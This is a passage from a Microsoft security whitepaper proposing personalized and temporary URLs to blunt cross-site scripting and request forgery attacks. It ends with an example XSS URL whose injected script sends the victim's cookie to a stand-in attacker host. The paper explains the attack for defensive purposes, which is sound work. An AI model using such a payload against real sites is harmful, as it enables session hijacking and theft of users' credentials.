Defensive URL Rewriting and Alternative Resource Locators
Bryan Sullivan
Senior Security Program Manager, SDL
Microsoft Security Engineering Center
Summary
Web application vulnerabilities are often exploited through the mechanism of malicious hyperlinks. An attacker will craft links to exploit vulnerabilities such as Cross-Site Scripting (XSS) or Cross-Site Request Forgery (XSRF) and then trick potential victims into following these links in their browsers. Sometimes the attacker must employ social engineering tricks to convince a victim to manually click through a poisoned link, and sometimes a URL can be designed so that it’s fired automatically, without user action (for example, if it’s specified as the source of an HTML image tag in a web page or email message).
We could mitigate much of the risk of the problem of poisoned hyperlinks by avoiding the use of universal resource locators – that is, links that can be used by anyone – and instead implementing the use of personalized resource locators – that is, links that can only be used by a single person. Under a PRL scheme, an attacker could craft all the malicious hyperlinks he wanted to, but because those links would only work for him, the only person he would be able to exploit is himself.
An alternative solution is to implement temporary resource locators: links that can be used by anyone but only for a short period of time, say 5-10 minutes. This implementation would overcome some of the limitations of personalized resource locators (for example, the need to keep server-side state) while still allowing only a short time window in which a vulnerability could be exploited.
This paper details how these alternative resource locators would function, explains how the existing web application framework mechanism of URL rewriting can be used to implement them, and finally lists the concepts’ shortcomings and potential inappropriate uses.
Background
Exploiting Web Application Vulnerabilities
Cross-Site Scripting
Consider the following URL:
http://www.contoso.com/page.aspx?username=<script>document.location='http://evil.adatum.com/' +document.cookie;</script>